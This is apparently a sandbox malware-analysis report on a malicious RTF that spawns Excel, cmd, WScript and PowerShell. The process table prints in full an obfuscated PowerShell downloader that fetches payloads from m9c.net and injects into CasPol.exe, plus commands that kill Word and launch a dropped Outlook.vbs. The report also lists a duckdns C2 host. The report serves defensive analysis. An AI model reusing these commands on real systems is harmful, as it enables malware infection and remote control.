| File name: | b01bd6db1fc0e7276cc38647d147a9b6 |
| Full analysis: | https://app.any.run/tasks/aaf7c680-131a-4a67-80a8-be9fae7fc27e |
| Verdict: | Malicious activity |
| Analysis date: | July 18, 2019, 03:01:54 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/rtf |
| File info: | Rich Text Format data, version 1, unknown character set |
| MD5: | B01BD6DB1FC0E7276CC38647D147A9B6 |
| SHA1: | 24C9B94FDA8C6B5D8026083FB0178ABFEF6FAAD6 |
| SHA256: | 50160B68A3545070CA6BBD6CC900F70CA34278965CC8E4F140A5C52843481F60 |
| SSDEEP: | 3072:qfuZK0lDZK0laZK0lpZK0lXZK0l7ZK0lIZK0l6ZK0lrZK0l6ZK0lqZK0l6ZK0lmD:O+0+5+G+4+s+7+Z+8+Z+p+Z+F+R+by9 |
MALICIOUS
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 668)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 668)
Runs PING.EXE for delay simulation
- cmd.exe (PID: 1464)
- cmd.exe (PID: 3972)
- cmd.exe (PID: 1472)
- cmd.exe (PID: 340)
- cmd.exe (PID: 1008)
- cmd.exe (PID: 3876)
- cmd.exe (PID: 2280)
Loads the Task Scheduler COM API
- WScript.exe (PID: 3444)
- WScript.exe (PID: 3360)
- WScript.exe (PID: 3312)
- WScript.exe (PID: 2912)
- WScript.exe (PID: 3704)
- WScript.exe (PID: 4076)
- WScript.exe (PID: 456)
SUSPICIOUS
Executed via COM
- EXCEL.EXE (PID: 668)
Uses TASKKILL.EXE to kill Office Apps
- cmd.exe (PID: 4080)
- cmd.exe (PID: 2780)
- cmd.exe (PID: 3652)
- cmd.exe (PID: 2804)
- cmd.exe (PID: 2076)
- cmd.exe (PID: 1228)
- cmd.exe (PID: 608)
Application launched itself
- cmd.exe (PID: 4080)
- cmd.exe (PID: 3652)
- cmd.exe (PID: 2780)
- cmd.exe (PID: 2804)
- cmd.exe (PID: 608)
- cmd.exe (PID: 2076)
- cmd.exe (PID: 1228)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 4080)
- cmd.exe (PID: 2804)
- cmd.exe (PID: 2780)
- cmd.exe (PID: 3652)
- cmd.exe (PID: 2076)
- cmd.exe (PID: 1228)
- cmd.exe (PID: 608)
Executes scripts
- cmd.exe (PID: 3652)
- cmd.exe (PID: 4080)
- cmd.exe (PID: 2780)
- cmd.exe (PID: 2076)
- cmd.exe (PID: 2804)
- cmd.exe (PID: 1228)
- cmd.exe (PID: 608)
Executed via WMI
- Powershell.exe (PID: 3124)
- Powershell.exe (PID: 2724)
- Powershell.exe (PID: 3800)
- Powershell.exe (PID: 580)
- Powershell.exe (PID: 352)
- cmd.exe (PID: 2892)
- cmd.exe (PID: 3568)
- cmd.exe (PID: 124)
- cmd.exe (PID: 2504)
- Powershell.exe (PID: 2832)
- Powershell.exe (PID: 2948)
- cmd.exe (PID: 3412)
- cmd.exe (PID: 3648)
- cmd.exe (PID: 3156)
PowerShell script executed
- Powershell.exe (PID: 3124)
- Powershell.exe (PID: 580)
- Powershell.exe (PID: 2724)
- Powershell.exe (PID: 352)
- Powershell.exe (PID: 3800)
- Powershell.exe (PID: 2948)
- Powershell.exe (PID: 2832)
Creates files in the user directory
- cmd.exe (PID: 3568)
- Powershell.exe (PID: 580)
- Powershell.exe (PID: 3124)
- Powershell.exe (PID: 352)
- Powershell.exe (PID: 2948)
- Powershell.exe (PID: 2724)
- Powershell.exe (PID: 2832)
- Powershell.exe (PID: 3800)
- CasPol.exe (PID: 2216)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3868)
- EXCEL.EXE (PID: 668)
Creates files in the user directory
- WINWORD.EXE (PID: 3868)
- EXCEL.EXE (PID: 668)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
EXIF
RTF
| Author: | Karla |
|---|---|
| LastModifiedBy: | Karla |
| CreateDate: | 2019:07:09 10:17:00 |
| ModifyDate: | 2019:07:09 10:19:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | 2 minutes |
| Pages: | 1 |
| Words: | 85 |
| Characters: | 462 |
| CharactersWithSpaces: | 546 |
| InternalVersionNumber: | 57433 |
Total processes
114
Monitored processes
58
Malicious processes
8
Suspicious processes
7
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 124 | cmd /c copy "C:\Users\Public\Outlook.vbs" "C:\Users\admin\AppData\Roaming" /Y | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 340 | cmd.exe /c ping 127.0.0.1 -n 5 | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 352 | Powershell $Mo=@(91,118,111,105,100,93,32,91,83,121,115,116,101,109,46,82,101,102,108,101,99,116,105,111,110,46,65,115,115,101,109,98,108,121,93,58,58,76,111,97,100,87,105,116,104,80,97,114,116,105,97,108,78,97,109,101,40,39,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,39,41,59,36,102,106,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,111,110,93,58,58,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,58,47,47,119,119,119,46,109,57,99,46,110,101,116,47,117,112,108,111,97,100,115,47,49,53,54,50,50,54,50,54,50,52,49,46,106,112,103,39,41,124,73,69,88,59,91,66,121,116,101,91,93,93,36,102,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,111,110,93,58,58,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,58,47,47,119,119,119,46,109,57,99,46,110,101,116,47,117,112,108,111,97,100,115,47,49,53,54,50,54,51,55,54,54,48,49,46,106,112,103,39,41,46,114,101,112,108,97,99,101,40,39,36,36,39,44,39,48,120,39,41,124,73,69,88,59,91,107,46,72,97,99,107,105,116,117,112,93,58,58,101,120,101,40,39,67,97,115,80,111,108,46,101,120,101,39,44,36,102,41);[System.Text.Encoding]::ASCII.GetString($Mo)|IEX | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 456 | "C:\Windows\System32\WScript.exe" "C:\Users\Public\Outlook.vbs" | C:\Windows\System32\WScript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 580 | Powershell $Mo=@(91,118,111,105,100,93,32,91,83,121,115,116,101,109,46,82,101,102,108,101,99,116,105,111,110,46,65,115,115,101,109,98,108,121,93,58,58,76,111,97,100,87,105,116,104,80,97,114,116,105,97,108,78,97,109,101,40,39,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,39,41,59,36,102,106,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,111,110,93,58,58,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,58,47,47,119,119,119,46,109,57,99,46,110,101,116,47,117,112,108,111,97,100,115,47,49,53,54,50,50,54,50,54,50,52,49,46,106,112,103,39,41,124,73,69,88,59,91,66,121,116,101,91,93,93,36,102,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,111,110,93,58,58,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,58,47,47,119,119,119,46,109,57,99,46,110,101,116,47,117,112,108,111,97,100,115,47,49,53,54,50,54,51,55,54,54,48,49,46,106,112,103,39,41,46,114,101,112,108,97,99,101,40,39,36,36,39,44,39,48,120,39,41,124,73,69,88,59,91,107,46,72,97,99,107,105,116,117,112,93,58,58,101,120,101,40,39,67,97,115,80,111,108,46,101,120,101,39,44,36,102,41);[System.Text.Encoding]::ASCII.GetString($Mo)|IEX | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 608 | "C:\Windows\System32\cmd.exe" /c cd "%CDT%\" & taskkill /f /im winword.exe & cmd.exe /c ping 127.0.0.1 -n 5 > nul & start C:\Users\Public\Outlook.vbs | C:\Windows\System32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 668 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 984 | ping 127.0.0.1 -n 5 | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1008 | cmd.exe /c ping 127.0.0.1 -n 5 | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1020 | "{path}" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\CasPol.exe | — | Powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Framework CAS Policy Manager Exit code: 0 Version: 2.0.50727.5420 (Win7SP1.050727-5400) Modules
| |||||||||||||||
Total events
2 550
Read events
2 084
Write events
462
Delete events
4
Modification events
| (PID) Process: | (3868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | z8= |
Value: 7A383D001C0F0000010000000000000000000000 | |||
| (PID) Process: | (3868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3868) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1324482590 | |||
| (PID) Process: | (3868) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324482704 | |||
| (PID) Process: | (3868) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324482705 | |||
| (PID) Process: | (3868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 1C0F0000C4051C32153DD50100000000 | |||
| (PID) Process: | (3868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | t9= |
Value: 74393D001C0F000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | t9= |
Value: 74393D001C0F000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
15
Text files
10
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF85A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 668 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR124.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 668 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DFB8477C9768E18536.TMP | — | |
MD5:— | SHA256:— | |||
| 3124 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\FOM69L8BBZQTKXOBY8KT.temp | — | |
MD5:— | SHA256:— | |||
| 352 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\LR37GMU62ZZ84UO3IKB1.temp | — | |
MD5:— | SHA256:— | |||
| 580 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\TGSCQ2AV6O37G52FJ0NL.temp | — | |
MD5:— | SHA256:— | |||
| 2724 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\BJSXYYP6DAOU7UKEK8SI.temp | — | |
MD5:— | SHA256:— | |||
| 3868 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 668 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@pastebin[1].txt | text | |
MD5:— | SHA256:— | |||
| 2832 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\18C24NPAR1D78NLBXIHU.temp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
14
TCP/UDP connections
50
DNS requests
5
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
352 | Powershell.exe | GET | 200 | 158.69.18.61:80 | http://www.m9c.net/uploads/15622626241.jpg | CA | text | 945 Kb | malicious |
2948 | Powershell.exe | GET | 200 | 158.69.18.61:80 | http://www.m9c.net/uploads/15622626241.jpg | CA | text | 945 Kb | malicious |
3124 | Powershell.exe | GET | 200 | 158.69.18.61:80 | http://www.m9c.net/uploads/15626376601.jpg | CA | text | 949 Kb | malicious |
2724 | Powershell.exe | GET | 200 | 158.69.18.61:80 | http://www.m9c.net/uploads/15626376601.jpg | CA | text | 949 Kb | malicious |
352 | Powershell.exe | GET | 200 | 158.69.18.61:80 | http://www.m9c.net/uploads/15626376601.jpg | CA | text | 949 Kb | malicious |
580 | Powershell.exe | GET | 200 | 158.69.18.61:80 | http://www.m9c.net/uploads/15626376601.jpg | CA | text | 949 Kb | malicious |
2948 | Powershell.exe | GET | 200 | 158.69.18.61:80 | http://www.m9c.net/uploads/15626376601.jpg | CA | text | 949 Kb | malicious |
2832 | Powershell.exe | GET | 200 | 158.69.18.61:80 | http://www.m9c.net/uploads/15626376601.jpg | CA | text | 949 Kb | malicious |
3800 | Powershell.exe | GET | 200 | 158.69.18.61:80 | http://www.m9c.net/uploads/15626376601.jpg | CA | text | 949 Kb | malicious |
3800 | Powershell.exe | GET | 200 | 158.69.18.61:80 | http://www.m9c.net/uploads/15622626241.jpg | CA | text | 945 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
668 | EXCEL.EXE | 104.20.208.21:443 | pastebin.com | Cloudflare Inc | US | shared |
3124 | Powershell.exe | 158.69.18.61:80 | www.m9c.net | OVH SAS | CA | malicious |
2948 | Powershell.exe | 158.69.18.61:80 | www.m9c.net | OVH SAS | CA | malicious |
352 | Powershell.exe | 158.69.18.61:80 | www.m9c.net | OVH SAS | CA | malicious |
3800 | Powershell.exe | 158.69.18.61:80 | www.m9c.net | OVH SAS | CA | malicious |
2724 | Powershell.exe | 158.69.18.61:80 | www.m9c.net | OVH SAS | CA | malicious |
2832 | Powershell.exe | 158.69.18.61:80 | www.m9c.net | OVH SAS | CA | malicious |
580 | Powershell.exe | 158.69.18.61:80 | www.m9c.net | OVH SAS | CA | malicious |
2216 | CasPol.exe | 152.246.81.100:6522 | microsoftoutlook.duckdns.org | TELEFÔNICA BRASIL S.A | BR | malicious |
— | — | 152.246.81.100:6522 | microsoftoutlook.duckdns.org | TELEFÔNICA BRASIL S.A | BR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pastebin.com |
| malicious |
www.m9c.net |
| malicious |
microsoftoutlook.duckdns.org |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1052 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1052 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |